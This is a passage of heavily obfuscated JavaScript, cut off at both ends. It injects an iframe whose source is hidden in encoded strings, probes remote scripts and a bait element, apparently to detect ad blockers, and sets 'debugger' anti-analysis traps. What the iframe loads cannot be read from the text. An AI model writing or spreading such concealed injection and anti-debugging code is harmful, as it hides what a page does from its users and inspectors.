7,0x6de,0x62e,0x59a)+_0x187ef1(0x57,0x59,0x11c,0xfc,0x100)](_0x187ef1(0x14d,0xf5,0x12a,0x66,0x101)+_0xe28ae5(0x69b,0x68e,0x6a9,0x631,0x5dc),_0x15f3c7);}};function _0x35ddf9(_0xf55707,_0x1c8b08,_0x1dac3d,_0x371426,_0x2e8996){return _0x13c378(_0xf55707-0x2b,_0x1c8b08-0x127,_0x1dac3d-0x180,_0x1dac3d,_0x2e8996-0x151);}let _0x1fd34f=_0x35ddf9(0x4cb,0x504,0x46e,0x479,0x495)+_0x4c99f1(0x3d5,0x376,0x47c,0x3b4,0x3fa)+_0x2e6076(-0x1d7,-0x2c1,-0x1e7,-0x294,-0x278)+_0x4c99f1(0x3ac,0x45b,0x37c,0x44c,0x3fb)+_0x2ce87e(0x475,0x47e,0x50c,0x41b,0x412)+_0x2ce87e(0x44c,0x478,0x4fd,0x49e,0x3c9)+_0x35ddf9(0x5c2,0x593,0x53f,0x601,0x5af)+_0x4c99f1(0x470,0x37f,0x3b2,0x42c,0x3fe)+_0x4c99f1(0x3b6,0x41f,0x405,0x4b6,0x3ff)+_0x23f2a1(0xc2,0xc,0x63,-0x1f,0x6f)+_0x23f2a1(0x9a,-0x32,0x64,0xdd,0x49)+_0x23f2a1(0xc,0x80,0x65,0xf0,0x66)+_0x35ddf9(0x57b,0x576,0x675,0x631,0x5b5);$[_0x23f2a1(0xef,-0x4,0x95,0x50,0x92)](_0x4c99f1(0x290,0x2d6,0x379,0x278,0x2e3)+_0x2ce87e(0x52d,0x486,0x4c9,0x4d7,0x545)+_0x4c99f1(0x3d6,0x36a,0x446,0x35a,0x405)+_0x35ddf9(0x612,0x550,0x597,0x573,0x5b8)+_0x2e6076(-0x1ff,-0x1a9,-0x1ee,-0x16a,-0x1b2)+_0x4c99f1(0x3b4,0x4af,0x4a2,0x3c2,0x408)+_0x35ddf9(0x5df,0x5bb,0x553,0x57e,0x5bb)+_0x23f2a1(0x16,0x16,0x6d,0x110,0x4d)+_0x2ce87e(0x552,0x4b5,0x3ff,0x4f2,0x489)+_0x23f2a1(0x11d,0x94,0x97,0x2a,0x158)+_0x23f2a1(0x143,0xe5,0x98,-0xf,0x13a)+_0x2ce87e(0x4db,0x491,0x4b4,0x3eb,0x434)+_0x2e6076(-0xfb,-0x180,-0x10f,-0x13b,-0x12b)+_0x1fd34f,function(_0x21bf90){function _0x4bc97e(_0x4f1bd5,_0x5d9126,_0x1fd8ae,_0x96142d,_0x37b67b){return _0x4c99f1(_0x4f1bd5-0x1c6,_0x1fd8ae,_0x1fd8ae-0xf2,_0x96142d-0x171,_0x4f1bd5-0x15d);}function _0x475ed7(_0x57b955,_0x49d7e5,_0x35361e,_0x377076,_0x1a1ccf){return _0x23f2a1(_0x57b955,_0x49d7e5-0x1a8,_0x49d7e5-0x59a,_0x377076-0xc6,_0x1a1ccf-0x75);}function _0x3dfb7f(_0x40fb1e,_0x3c9980,_0x3a25b8,_0x4065d3,_0x53698f){return _0x2e6076(_0x40fb1e-0x8c,_0x3c9980-0x1c8,_0x3a25b8-0x52,_0x3c9980-0x477,_0x4065d3);}function _0x490890(_0x390f55,_0x2b5a06,_0x4b7679,_0x23d923,_0x15a9f1){return _0x2e6076(_0x390f55-0x8f,_0x2b5a06-0x152,_0x4b7679-0x14c,_0x23d923-0x531,_0x4b7679);}function _0x367080(_0x1c5db4,_0x2a292a,_0x38ff5e,_0x52e72d,_0x30f9ce){return _0x35ddf9(_0x1c5db4-0x75,_0x2a292a-0xc0,_0x52e72d,_0x52e72d-0xf3,_0x1c5db4- -0x60d);}_0x4bc97e(0x594,0x601,0x559,0x58c,0x5ab)!==_0x4bc97e(0x594,0x57e,0x53e,0x5bd,0x571)?_0x184cf8(this,function(){const _0x2ccb19=new _0xbc1435(_0x4f2e38(-0xdf,-0xa6,-0x8a,-0x2a,0x3b)+_0x205358(0x47d,0x43b,0x418,0x3eb,0x3ea)+_0x205358(0x344,0x332,0x3a9,0x449,0x3eb)+')');function _0x4f2e38(_0x2c040a,_0x24e5d7,_0x17168d,_0x1d44ff,_0x11c1a5){return _0x3dfb7f(_0x2c040a-0x34,_0x1d44ff- -0x251,_0x17168d-0x90,_0x2c040a,_0x11c1a5-0x1ca);}function _0x1f8769(_0x3d81f1,_0x4a2385,_0xed0b60,_0x4d0d7d,_0x1f1c58){return _0x3dfb7f(_0x3d81f1-0xcc,_0x3d81f1-0x92,_0xed0b60-0x19,_0x4d0d7d,_0x1f1c58-0x138);}function _0x3af4d7(_0x2bc433,_0x497e1f,_0xd760b4,_0x4ce405,_0xdd27e9){return _0x3dfb7f(_0x2bc433-0x180,_0xd760b4- -0x148,_0xd760b4-0x1d9,_0x497e1f,_0xdd27e9-0xaa);}const _0x7d437d=new _0x5bf071(_0x1f8769(0x2bc,0x288,0x2bd,0x211,0x335)+_0x205358(0x38b,0x3a6,0x415,0x407,0x3ed)+_0x205358(0x431,0x4a8,0x37c,0x3cd,0x3ee)+_0x3af4d7(0x46,0x125,0xe5,0x170,0x2b)+_0x1f8769(0x2c0,0x228,0x217,0x2cc,0x271)+_0x2ae923(0x431,0x5a9,0x516,0x4f1,0x4d2)+_0x205358(0x3a1,0x33b,0x33c,0x47c,0x3f2),'i');function _0x2ae923(_0x22e5c8,_0x2d6779,_0x35d5ff,_0x4da436,_0x5dd271){return _0x4bc97e(_0x4da436-0x6b,_0x2d6779-0x5f,_0x22e5c8,_0x4da436-0x4b,_0x5dd271-0x1f3);}function _0x205358(_0x3a1f95,_0x207c9f,_0x138c15,_0x48b84e,_0x1048b3){return _0x4bc97e(_0x1048b3- -0x95,_0x207c9f-0x12,_0x207c9f,_0x48b84e-0x130,_0x1048b3-0x117);}const _0x3dd1df=_0x16fcff(_0x205358(0x382,0x3b2,0x3a9,0x3b6,0x3f3));!_0x2ccb19[_0x2ae923(0x503,0x5b2,0x58c,0x4f4,0x43a)](_0x3dd1df+_0x205358(0x439,0x427,0x49e,0x364,0x3f5))||!_0x7d437d[_0x2ae923(0x53c,0x542,0x4d6,0x4f4,0x4e0)](_0x3dd1df+_0x3af4d7(0xa0,0xe0,0xec,0x12c,0x16c))?_0x3dd1df('0'):_0x391339();})():$(_0x490890(0x394,0x3a7,0x471,0x3d6,0x3bb)+_0x3dfb7f(0x3b7,0x33e,0x32e,0x313,0x371),{'style':_0x367080(-0x14e,-0xd5,-0xc8,-0x1a5,-0x131)+_0x475ed7(0x675,0x636,0x668,0x600,0x639)+_0x367080(-0x21,-0x18,0x38,-0xd7,0x89)+_0x367080(-0x20,0x94,0x91,-0x45,-0x95)+_0x475ed7(0x648,0x639,0x5f4,0x6b5,0x63e)+_0x475ed7(0x657,0x63a,0x5c8,0x6f4,0x626)+_0x3dfb7f(0x2b3,0x217,0x250,0x1eb,0x2b9)+_0x490890(0x4a6,0x431,0x408,0x3fe,0x451)+_0x3dfb7f(0x3f4,0x345,0x290,0x2df,0x299)+_0x4bc97e(0x59d,0x615,0x5f5,0x600,0x61a)+';','name':_0x475ed7(0x69a,0x63e,0x600,0x5ea,0x5b5)+_0x490890(0x3ee,0x43c,0x405,0x402,0x457),'id':_0x4bc97e(0x5a0,0x5b4,0x587,0x551,0x51c)+_0x367080(-0x17,-0x1f,-0x35,0x45,-0xb0)+_0x3dfb7f(0x2de,0x2b2,0x303,0x2e6,0x303),'src':_0x3dfb7f(0x26e,0x1e9,0x17b,0x12e,0x255)+_0x490890(0x403,0x3ba,0x3aa,0x3c4,0x34d)+_0x3dfb7f(0x2f0,0x30b,0x3c6,0x24b,0x24b)+_0x475ed7(0x669,0x603,0x658,0x5be,0x619)+_0x475ed7(0x626,0x604,0x66f,0x5b8,0x57b)+_0x475ed7(0x55b,0x605,0x5b7,0x5e0,0x587)+_0x3dfb7f(0x25a,0x30f,0x2ef,0x2c2,0x2bb)+_0x490890(0x31e,0x422,0x461,0x3ca,0x3fe)+_0x4bc97e(0x590,0x4e5,0x5f8,0x544,0x615)+_0x475ed7(0x665,0x631,0x6c3,0x57a,0x5c0)+_0x4bc97e(0x592,0x592,0x4d7,0x5c2,0x510)+_0x475ed7(0x642,0x60c,0x616,0x635,0x5d9)+_0x367080(-0x25,-0xe3,-0x2c,-0x57,-0x8d)+_0x1fd34f})[_0x367080(-0x179,-0x22a,-0x16d,-0xdf,-0xec)+_0x367080(-0x16,0x69,-0xbc,-0xb1,-0x69)](_0x490890(0x296,0x247,0x224,0x2a1,0x1e5))[_0x475ed7(0x592,0x643,0x66b,0x66c,0x5ae)](function(){function _0x405434(_0x161bc2,_0x5a8230,_0x10026e,_0x29423f,_0x5996e6){return _0x4bc97e(_0x161bc2- -0x164,_0x5a8230-0x137,_0x5996e6,_0x29423f-0xe4,_0x5996e6-0x17b);}function _0x598d3d(_0x14033b,_0x3e7558,_0x484557,_0x4fe8af,_0x426342){return _0x4bc97e(_0x3e7558- -0x2b9,_0x3e7558-0x192,_0x14033b,_0x4fe8af-0x1b,_0x426342-0xe6);}if(_0x598d3d(0x361,0x2eb,0x257,0x2a0,0x29d)===_0x405434(0x440,0x40c,0x441,0x404,0x500))setTimeout(function(){function _0x6db180(_0x5ecdcc,_0x5bde11,_0x4c33d3,_0x565a9a,_0x24febe){return _0x598d3d(_0x565a9a,_0x24febe-0x4b,_0x4c33d3-0x108,_0x565a9a-0x161,_0x24febe-0x2a);}function _0x5efb0f(_0x20c0cd,_0x1a1df9,_0x4cb243,_0x29c514,_0x17cb36){return _0x598d3d(_0x1a1df9,_0x4cb243-0xb,_0x4cb243-0x1d2,_0x29c514-0x1ae,_0x17cb36-0x1bd);}function _0x23036f(_0x57e8d0,_0x4e8892,_0x6405f7,_0x43ba57,_0x33831c){return _0x405434(_0x6405f7- -0x16c,_0x4e8892-0x165,_0x6405f7-0x56,_0x43ba57-0x21,_0x4e8892);}function _0x240ddb(_0x39121a,_0x1d0b8f,_0x336320,_0x36b3d9,_0x2d35c9){return _0x405434(_0x36b3d9- -0x535,_0x1d0b8f-0x181,_0x336320-0x108,_0x36b3d9-0x1bd,_0x1d0b8f);}function _0x188a88(_0x129d5b,_0x487c9b,_0x39d969,_0x17daf9,_0x4b0101){return _0x598d3d(_0x4b0101,_0x17daf9- -0x21f,_0x39d969-0xe9,_0x17daf9-0x108,_0x4b0101-0x42);}_0x188a88(0x41,0xac,0x6f,0xcd,0xf6)===_0x6db180(0x3b0,0x395,0x285,0x3ce,0x337)?$(_0x188a88(-0xbd,-0x162,0x1,-0xa0,-0x31)+_0x6db180(0x15c,0x1ec,0x235,0x118,0x1cb)+_0x5efb0f(0x1d2,0x1d2,0x18c,0x13e,0x1cd)+'h')[_0x23036f(0x101,0xfc,0x16b,0x14a,0x197)+_0x23036f(0x207,0x157,0x16c,0xf0,0x112)]()[_0x5efb0f(0x18e,0x1fe,0x18f,0x185,0x1e5)](_0x188a88(-0x50,-0x12a,-0x154,-0x9a,0xe))[_0x6db180(0x15c,0x28d,0x154,0x1ab,0x1d1)+'d'](_0x21bf90):_0x59e644(_0x5efb0f(0x35d,0x274,0x2c5,0x2fa,0x35f)+_0x188a88(0x43,0xfb,0x134,0xbd,0xb5),{'style':_0x240ddb(-0x1f7,-0x1b3,-0x2dd,-0x22f,-0x1bb)+_0x6db180(0x3a7,0x2f7,0x3be,0x35f,0x328)+_0x23036f(0x2e6,0x26b,0x2c7,0x29c,0x303)+_0x240ddb(-0xb8,-0xd8,-0x170,-0x101,-0x10a)+_0x6db180(0x2d5,0x3b0,0x31f,0x3b8,0x32b)+_0x5efb0f(0x352,0x2a9,0x2ec,0x2b7,0x24c)+_0x5efb0f(0x1d1,0x155,0x1c0,0x10d,0x265)+_0x6db180(0x30a,0x26f,0x395,0x2a7,0x32d)+_0x5efb0f(0x28b,0x27a,0x2ee,0x2f7,0x311)+_0x188a88(0xbc,0xf1,0x143,0xc5,0x67)+';','name':_0x5efb0f(0x372,0x38c,0x2f0,0x35a,0x373)+_0x6db180(0x3c8,0x295,0x342,0x313,0x331),'id':_0x23036f(0x38a,0x2bb,0x2d0,0x29c,0x240)+_0x5efb0f(0x3af,0x2ef,0x2f3,0x2f0,0x2b7)+_0x188a88(-0x5b,0x6d,0x74,0x31,-0x84),'src':_0x5efb0f(0x192,0x16f,0x192,0x225,0x24f)+_0x240ddb(-0x1a3,-0x1b8,-0xbc,-0x138,-0x110)+_0x240ddb(-0xb3,-0x1bc,-0x9a,-0x137,-0x1e3)+_0x6db180(0x3b4,0x28f,0x346,0x347,0x2f5)+_0x6db180(0x347,0x244,0x263,0x3ab,0x2f6)+_0x5efb0f(0x2ca,0x242,0x2b7,0x327,0x31f)+_0x23036f(0x27d,0x26c,0x296,0x284,0x2bb)+_0x188a88(0xab,-0x24,0x116,0x8f,0xb9)+_0x6db180(0x279,0x3b4,0x34a,0x273,0x322)+_0x188a88(0x63,0xa5,0x133,0xb9,0x142)+_0x240ddb(-0x103,-0x131,-0x46,-0x107,-0x148)+_0x23036f(0x2e1,0x30e,0x29c,0x1ef,0x209)+_0x5efb0f(0x2ed,0x35e,0x2e5,0x29e,0x350)+_0x5907bc})[_0x188a88(-0xa0,-0x72,-0x2e,-0x99,-0x12d)+_0x188a88(0x2b,0x56,0x6e,0xca,0xa2)](_0x6db180(0x1cd,0x13e,0x15c,0x133,0x1d0))[_0x5efb0f(0x2b1,0x38a,0x2f5,0x31d,0x34a)](function(){_0x5a35d7(function(){function _0xb1f9a(_0x27d7ac,_0x3d08de,_0x3e629b,_0x6e7948,_0x52052b){return _0x26cc(_0x52052b- -0x1e,_0x27d7ac);}function _0x529f33(_0x199a34,_0x2a8ae9,_0x21099b,_0x2e4708,_0x452a3e){return _0x26cc(_0x199a34-0x14a,_0x2a8ae9);}function _0x505964(_0x384c69,_0x207126,_0x573bd9,_0x5eacbe,_0x1bd90b){return _0x26cc(_0x5eacbe-0x3a6,_0x207126);}function _0x1ffb83(_0x3139bd,_0x2b4dc9,_0x481594,_0x2443e0,_0x271beb){return _0x26cc(_0x481594-0x69,_0x2443e0);}function _0xf4dc06(_0x3d9931,_0x591f70,_0x149fea,_0x4d7710,_0x1aa0ba){return _0x26cc(_0x3d9931-0x3dc,_0x591f70);}_0x27340f(_0x1ffb83(0x209,0xa8,0x164,0x1fd,0xe2)+_0x529f33(0x246,0x2bf,0x231,0x26b,0x268)+_0x505964(0x445,0x3f5,0x421,0x4a3,0x4d5)+'h')[_0x1ffb83(0x1ea,0xe6,0x167,0xbd,0x105)+_0xb1f9a(0x156,0xa4,0xa4,0x12a,0xe1)]()[_0x529f33(0x24a,0x1a6,0x1ee,0x1dd,0x1c0)](_0xb1f9a(0x81,0x183,0xb8,0x13e,0xe3))[_0x1ffb83(0x1fc,0x107,0x16b,0xb3,0x210)+'d'](_0x5bb266);},0x32);});},0x32);else return new _0x116a41(_0x2cda36=>{function _0x4e4b69(_0x4a9dd0,_0x545942,_0x29b166,_0x1a196a,_0x19bc21){return _0x598d3d(_0x4a9dd0,_0x29b166-0xaf,_0x29b166-0x56,_0x1a196a-0xfb,_0x19bc21-0x199);}function _0x36f552(_0x576dcb,_0x521927,_0x250fff,_0x573a49,_0x3a4b74){return _0x405434(_0x250fff-0x188,_0x521927-0xf5,_0x250fff-0x1a6,_0x573a49-0xe2,_0x576dcb);}function _0x2e0893(_0x5d6561,_0xe75f25,_0x4b747e,_0x6232a,_0x37d5c5){return _0x598d3d(_0x4b747e,_0x37d5c5- -0x373,_0x4b747e-0x1cd,_0x6232a-0x11a,_0x37d5c5-0xc1);}function _0x37eb4d(_0x478d16,_0x163e6c,_0x2768bc,_0x5e812c,_0x276f3f){return _0x598d3d(_0x276f3f,_0x2768bc- -0x2a6,_0x2768bc-0x90,_0x5e812c-0x3b,_0x276f3f-0xd3);}function _0x40d107(_0x4817ee,_0x513987,_0xc53207,_0x5df43a,_0x429621){return _0x598d3d(_0x5df43a,_0xc53207-0x2ee,_0xc53207-0x51,_0x5df43a-0x192,_0x429621-0xbd);}let _0x4d14cc=![];_0x1250ee(_0x40d107(0x4c2,0x514,0x475,0x4e4,0x43f)+_0x40d107(0x41a,0x496,0x476,0x3f4,0x3c2)+_0x37eb4d(-0xe0,-0x88,-0x11d,-0x168,-0xdd)+_0x40d107(0x413,0x4c8,0x478,0x452,0x4fc)+_0x36f552(0x421,0x3eb,0x468,0x436,0x47a)+_0x2e0893(-0x20f,-0x134,-0x242,-0x260,-0x1e7)+_0x2e0893(-0x1ca,-0x2a3,-0x1e2,-0x2a0,-0x1e6)+_0x36f552(0x4a9,0x472,0x46b,0x45c,0x3ac)+_0x37eb4d(-0xcd,-0xb5,-0x117,-0x10a,-0x1a8)+_0x2e0893(-0x1cb,-0x1bd,-0x207,-0x199,-0x1e3)+_0x37eb4d(-0x1a6,-0xca,-0x115,-0x186,-0x12b)+_0x37eb4d(-0x1a3,-0x17e,-0x114,-0x160,-0x196)+'js',{'method':_0x4e4b69(0x22d,0x245,0x242,0x1fc,0x20a),'mode':_0x4e4b69(0x1a0,0x1ec,0x243,0x2eb,0x1b7)+'rs'})[_0x2e0893(-0x16a,-0x217,-0x1ee,-0x16a,-0x1de)](()=>_0x4d14cc=!![]),_0x217746(_0x2e0893(-0x288,-0x281,-0x228,-0x16d,-0x1ec)+_0x2e0893(-0x1e8,-0x213,-0x274,-0x22d,-0x1dd)+_0x37eb4d(-0x1ad,-0x1aa,-0x10f,-0x179,-0xf7)+_0x2e0893(-0x1d8,-0x19d,-0x11f,-0x1f1,-0x1db)+_0x36f552(0x436,0x4b2,0x476,0x3db,0x4d9)+_0x4e4b69(0x2fa,0x21e,0x249,0x2fa,0x21d)+_0x37eb4d(-0x94,-0x7a,-0x10b,-0x57,-0x1c9),{'method':_0x4e4b69(0x22f,0x209,0x242,0x29c,0x1b7),'mode':_0x36f552(0x4ba,0x4e7,0x471,0x478,0x42a)+'rs'})[_0x4e4b69(0x1ab,0x2fd,0x244,0x1b6,0x1b8)](()=>_0x4d14cc=!![]),_0x5f3d2d(()=>{const _0x52063c=_0x488f8e[_0x130429(0x18e,0x1f8,0x1c2,0x23c,0x261)+_0x130429(0x13d,0x1f9,0x24d,0x26f,0x166)+_0x5c2a95(-0x2f2,-0x2ab,-0x24a,-0x20b,-0x301)](_0x130429(0x1bc,0x1fb,0x26c,0x175,0x1af));_0x52063c[_0x56a3d9(-0xb2,-0xc4,-0xba,-0xce,-0x155)+_0x223697(0x47f,0x4ff,0x474,0x51e,0x4ec)]=_0x223697(0x527,0x567,0x472,0x4d9,0x4ed)+_0x5c2a95(-0x29b,-0x2a6,-0x265,-0x1e5,-0x31f)+_0x5c2a95(-0x253,-0x2a5,-0x200,-0x27c,-0x247)+_0x340a9e(0x455,0x493,0x3be,0x450,0x441)+_0x340a9e(0x3c5,0x40d,0x487,0x451,0x4c9)+_0x5c2a95(-0x302,-0x2a2,-0x1f1,-0x219,-0x212)+_0x5c2a95(-0x226,-0x2a1,-0x22c,-0x1ef,-0x2c5)+_0x130429(0x1e6,0x205,0x143,0x17e,0x2c3)+_0x56a3d9(-0x14e,-0x1ef,-0x1c1,-0x125,-0x14b)+_0x56a3d9(-0x1b8,-0xd9,-0x1eb,-0x15f,-0x14a)+_0x56a3d9(-0x1c9,-0x10f,-0x16a,-0x147,-0x149)+_0x5c2a95(-0x29a,-0x29c,-0x310,-0x28c,-0x20e)+_0x223697(0x50f,0x593,0x569,0x541,0x4f9)+_0x223697(0x588,0x49c,0x45b,0x540,0x4fa),_0x52063c[_0x340a9e(0x40d,0x3ff,0x4ac,0x45b,0x4f4)][_0x223697(0x54b,0x492,0x568,0x47a,0x4fc)+_0x130429(0x168,0x20e,0x1e8,0x28a,0x274)]=_0x130429(0x280,0x20f,0x217,0x17c,0x2b5)+_0x223697(0x4c6,0x51e,0x51f,0x52f,0x4ff);function _0x340a9e(_0x4f59e1,_0x4cfa6a,_0x54777f,_0x58eb61,_0x5f504e){return _0x2e0893(_0x4f59e1-0x1c4,_0x4cfa6a-0x165,_0x5f504e,_0x58eb61-0x12a,_0x58eb61-0x61e);}_0x52063c[_0x5c2a95(-0x2f5,-0x299,-0x25d,-0x279,-0x33c)][_0x5c2a95(-0x317,-0x294,-0x214,-0x33a,-0x2e6)+'t']=_0x5c2a95(-0x30e,-0x293,-0x1db,-0x2cd,-0x22d);function _0x56a3d9(_0x2ddf24,_0x3f617f,_0x311226,_0xc5dec8,_0x23210a){return _0x36f552(_0x311226,_0x3f617f-0xee,_0x23210a- -0x5d2,_0xc5dec8-0xc6,_0x23210a-0x1a6);}function _0x5c2a95(_0x269b57,_0x1c111e,_0x2e6364,_0x30d81a,_0x4f5bb4){return _0x36f552(_0x269b57,_0x1c111e-0xee,_0x1c111e- -0x726,_0x30d81a-0x14e,_0x4f5bb4-0x121);}_0x52063c[_0x5c2a95(-0x299,-0x299,-0x2a3,-0x2b5,-0x2bb)][_0x223697(0x496,0x52a,0x5bb,0x480,0x502)]=_0x130429(0x152,0x212,0x1ee,0x259,0x1b6),_0x52063c[_0x130429(0x29c,0x20c,0x25a,0x150,0x18c)][_0x130429(0x251,0x214,0x271,0x2a0,0x1de)]=_0x130429(0x25f,0x215,0x2cc,0x253,0x2c4)+'px',_0x3ca688[_0x340a9e(0x3c2,0x3b6,0x48b,0x430,0x445)][_0x223697(0x547,0x51f,0x4ec,0x50d,0x4d1)+_0x56a3d9(-0x112,-0x172,-0x1c9,-0x19b,-0x13b)+'d'](_0x52063c);(_0x583b23[_0x223697(0x502,0x4b1,0x4e2,0x4ab,0x506)+_0x130429(0x20a,0x218,0x1d5,0x1cb,0x1c4)+_0x223697(0x4ed,0x4a9,0x5b2,0x4f0,0x508)+'e'](_0x52063c)[_0x130429(0x197,0x21a,0x253,0x22c,0x2c4)+'ay']===_0x340a9e(0x4e9,0x518,0x3df,0x46a,0x526)||_0x52063c[_0x223697(0x57f,0x458,0x534,0x505,0x50b)+_0x340a9e(0x42b,0x3d2,0x410,0x46c,0x461)+'nt']===null)&&(_0x4d14cc=!![]);function _0x130429(_0x1069ac,_0x5b2b3e,_0x3c0149,_0x18d66a,_0x3f8fb6){return _0x36f552(_0x3f8fb6,_0x5b2b3e-0x178,_0x5b2b3e- -0x281,_0x18d66a-0x61,_0x3f8fb6-0x97);}function _0x223697(_0xd370f9,_0x24e4f8,_0x1da390,_0x1ee6a2,_0x23400d){return _0x2e0893(_0xd370f9-0x190,_0x24e4f8-0x1b5,_0xd370f9,_0x1ee6a2-0x9f,_0x23400d-0x6be);}_0x52063c[_0x130429(0x187,0x21e,0x251,0x2d2,0x191)+'e'](),_0x2cda36(_0x4d14cc);},0x1f4);});});});}function _0x1bdc7b(_0x5e258a){function _0x1d523b(_0x296e05,_0x224abb,_0x25b5ed,_0x55b6c1,_0x2d5af8){return _0xd980fd(_0x296e05,_0x224abb-0x173,_0x25b5ed-0x556,_0x55b6c1-0x83,_0x2d5af8-0x102);}function _0x50a765(_0x44cb8c,_0x287825,_0x4735b1,_0x210847,_0x2d6af3){return _0x1f8dd9(_0x287825-0x7d,_0x287825-0x5c,_0x4735b1-0x155,_0x210847-0x3f,_0x2d6af3);}function _0x47c275(_0x397d8b,_0x36ce90,_0x57c5b1,_0x2cd404,_0xf121e2){return _0x5591a4(_0x36ce90,_0x57c5b1- -0x38b,_0x57c5b1-0xea,_0x2cd404-0x1d3,_0xf121e2-0x108);}function _0x35c6d5(_0x48671c,_0x4cb0ec,_0x3ab686,_0x562d9c,_0xb9ec1){return _0x356db1(_0x48671c-0x138,_0x3ab686- -0x3c5,_0x3ab686-0x9b,_0x562d9c-0x166,_0x48671c);}function _0x19819c(_0x797ae9,_0x239970,_0x514fc8,_0xb19cf1,_0x4a44bc){return _0xd980fd(_0xb19cf1,_0x239970-0xee,_0x4a44bc-0x64f,_0xb19cf1-0x71,_0x4a44bc-0x13c);}function _0x3ed72a(_0xed74e){function _0x5d8cd4(_0x2f096f,_0x4e72fc,_0x108c90,_0xea1cf,_0x186173){return _0x26cc(_0xea1cf-0x11a,_0x2f096f);}function _0x1d9600(_0x252cb1,_0x293b79,_0x164601,_0x4ee823,_0x3386f3){return _0x26cc(_0x293b79- -0xc5,_0x4ee823);}function _0x3c363e(_0x47b8a4,_0x553754,_0x21b489,_0x576b8a,_0x1953ac){return _0x26cc(_0x47b8a4-0x109,_0x1953ac);}function _0x4ecf2f(_0x11581a,_0x3cd140,_0x40ebb4,_0x434b44,_0x4cc5df){return _0x26cc(_0x4cc5df-0x27e,_0x11581a);}function _0x49985a(_0x2360f1,_0x6074b1,_0x2612f9,_0x5e3be0,_0x294a17){return _0x26cc(_0x6074b1-0x293,_0x5e3be0);}if(_0x1d9600(0x22a,0x1a4,0xe8,0x233,0x217)!==_0x1d9600(0xea,0x1a4,0x179,0x1d4,0x14d))return _0x4c71ba;else{if(typeof _0xed74e===_0x3c363e(0x373,0x3d4,0x366,0x423,0x2ba)+'g')return _0x5d8cd4(0x35d,0x3f8,0x3a4,0x385,0x3ab)===_0x3c363e(0x374,0x395,0x30d,0x436,0x311)?function(_0x57a94d){}[_0x4ecf2f(0x3e7,0x41a,0x391,0x436,0x3e0)+_0x49985a(0x3fc,0x3f6,0x46a,0x3b8,0x3b0)+'r'](_0x3c363e(0x375,0x429,0x30f,0x356,0x386)+_0x1d9600(0x1ab,0x1a8,0xfb,0x216,0x154)+_0x49985a(0x568,0x501,0x568,0x594,0x5a5))[_0x1d9600(-0x82,0x35,0x29,0x7c,0xe4)](_0x4ecf2f(0x54c,0x558,0x4e7,0x568,0x4ed)+'er'):!![];else _0x4ecf2f(0x4c6,0x4fb,0x4cc,0x587,0x4ee)!==_0x1d9600(0x143,0x1ab,0x1ee,0x174,0x10e)?_0x37af62('0'):(''+_0xed74e/_0xed74e)[_0x4ecf2f(0x595,0x497,0x514,0x507,0x4ef)+'h']!==0x1||_0xed74e%0x14===0x0?_0x5d8cd4(0x316,0x381,0x3ad,0x38c,0x421)!==_0x3c363e(0x37b,0x40a,0x404,0x3eb,0x2df)?_0x221328(0x0):function(){function _0x54ea95(_0x461bb7,_0xf2d674,_0x282d41,_0x4a8e8c,_0x9a1091){return _0x5d8cd4(_0x9a1091,_0xf2d674-0x1bf,_0x282d41-0x19f,_0x282d41- -0x2f6,_0x9a1091-0x62);}function _0x54987b(_0x5126fa,_0x2f36dd,_0x357455,_0xda2f20,_0x3d63ed){return _0x4ecf2f(_0x3d63ed,_0x2f36dd-0xcc,_0x357455-0x1ad,_0xda2f20-0x1aa,_0x357455- -0x3c5);}function _0x1dc340(_0x16937e,_0xffedde,_0x1ebfe2,_0x3d59c4,_0x557c0b){return _0x3c363e(_0x16937e- -0x43c,_0xffedde-0x1b2,_0x1ebfe2-0x96,_0x3d59c4-0x1cb,_0x3d59c4);}function _0x2e0c45(_0x66b0ef,_0x179336,_0x35cc3d,_0x4370b5,_0x3608d7){return _0x4ecf2f(_0x3608d7,_0x179336-0x169,_0x35cc3d-0xba,_0x4370b5-0x1d1,_0x4370b5- -0x377);}function _0x3cd12d(_0x85bd9e,_0x1d5d1e,_0x5c943b,_0x3b69a8,_0x40d992){return _0x1d9600(_0x85bd9e-0xd6,_0x5c943b- -0x313,_0x5c943b-0x8a,_0x3b69a8,_0x40d992-0x166);}return _0x2e0c45(0x118,0xc2,0x204,0x17a,0x101)!==_0x3cd12d(-0x14a,-0x195,-0x165,-0xb9,-0x20e)?function(_0x1bc788){}[_0x2e0c45(0xae,0x5f,0x102,0x69,0x3e)+_0x54987b(-0x8f,0x45,0x1c,0x28,-0x8e)+'r'](_0x3cd12d(-0xc9,-0x163,-0x16c,-0x1ca,-0x166)+_0x2e0c45(0x1f8,0x186,0x116,0x174,0x174)+_0x54987b(0xed,0x144,0x127,0xe7,0x19b))[_0x54987b(-0x2,-0x8c,-0x4d,0x5b,-0x104)](_0x1dc340(-0xc4,-0x57,-0x164,-0x165,-0x17b)+'er'):!![];}[_0x3c363e(0x26b,0x266,0x2ef,0x276,0x1e0)+_0x49985a(0x388,0x3f6,0x382,0x41c,0x46c)+'r'](_0x49985a(0x4b4,0x3f7,0x4a6,0x3e5,0x3c0)+_0x5d8cd4(0x240,0x298,0x1cf,0x27f,0x2db))[_0x3c363e(0x37d,0x382,0x2ef,0x3d3,0x30b)](_0x1d9600(0x101,0x1b0,0x213,0x155,0x1d4)+'n'):_0x4ecf2f(0x52b,0x473,0x58c,0x502,0x4f4)===_0x1d9600(0x222,0x1b1,0x24d,0x151,0x130)?function(){function _0x421379(_0x2e0c35,_0x18925f,_0x4b027c,_0xe5a39d,_0x45487c){return _0x4ecf2f(_0x2e0c35,_0x18925f-0x87,_0x4b027c-0xb9,_0xe5a39d-0x1c,_0x18925f- -0x7d);}function _0x29342c(_0x5d7d24,_0x3a9480,_0x7f682,_0x5cf598,_0x9c38b1){return _0x4ecf2f(_0x5cf598,_0x3a9480-0x4a,_0x7f682-0x2c,_0x5cf598-0x1e1,_0x7f682-0x2);}function _0x23b754(_0x4f6c17,_0x166326,_0x2f1efc,_0x45af26,_0x370534){return _0x4ecf2f(_0x2f1efc,_0x166326-0x1a6,_0x2f1efc-0x52,_0x45af26-0x107,_0x4f6c17- -0x3a);}function _0x651ae2(_0x6c864,_0x392d1c,_0x382a1a,_0x35ed5b,_0x59f211){return _0x5d8cd4(_0x35ed5b,_0x392d1c-0x1e6,_0x382a1a-0x2f,_0x59f211-0x1c3,_0x59f211-0x12a);}function _0x10e2ba(_0x124765,_0x2ef342,_0x542570,_0x1def3d,_0x56741c){return _0x1d9600(_0x124765-0x115,_0x56741c- 